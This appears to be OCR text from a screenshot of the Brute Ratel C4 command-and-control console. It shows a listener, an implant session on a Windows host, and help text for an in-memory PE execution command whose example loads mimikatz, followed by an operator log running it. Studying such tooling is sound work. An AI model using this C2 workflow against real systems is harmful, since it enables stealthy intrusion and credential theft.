 Brute Ratel C4
Add War Room + admin@localhost:8443
Commander Operator C4 Profiler Server Licensed to: Dark Vortex (paranoidninja@0xdarkvortex.dev) | Expiry: 31 December 2023 (o_o)
Listeners Badgers Creds Downloads
Listener ID Listener Host External IP Internal IP ID Host UID Last Seen (Local) Last Seen (sec) PID TID Process Arch/OS (Build) Payload Arch Pivot Stream Note
primary-c2 https://172.16.219.1:443 172.16.219.1 172.16.197.128 b-2 DESKTOP-G15FRLS vendetta Thu Aug 24 14:02:34 2023 0 2436 1708 Z:\documents\seminar\wfs\wfs.exe x64/10.0 (19045) x64 Direct
x64 | 2436@b-2 | DESKTOP-G15FRLS
Command $ Search Text ...
Sentinel $ Perform a quick LDAP query in the current domain or forest, eg.: objectClass=user Domain $ Wordwrap
[!] Error :: Require more arguments for 'memexec'
[+] Description :Runs a PE in memory of the badger's process without generating any process creation artefacts. This command only supports
MFC and Mingw, and does not support apiset standard libraries
[+] Supported Commands :make_token, impersonate
[+] Artifact :WINAPI
[+] Main Argument :executable local path
[+] Optional Argument :commandline arguments for executable
[+] Example :memexec /home/paranoidninja/Documents/mimikatz.exe "coffee" "exit"
[+] Minimum argument required :2
2023/08/24 14:02:33 IST [input] admin => memexec_clang /home/paranoidninja/Documents/handle64.exe
2023/08/24 14:02:33 IST [sent 986428 bytes]
[*] Task-0 [Thread: 4244]
user: vendetta sleep: 1:0
Watchlist x64 | 2436@b-2 | DESKTOP-G15FRLS
Badger: 1 Pivot: 0 Privileged: 0 Workstations: 1 Operators: 1 Ext IPs: 1
C
Chetan Nayak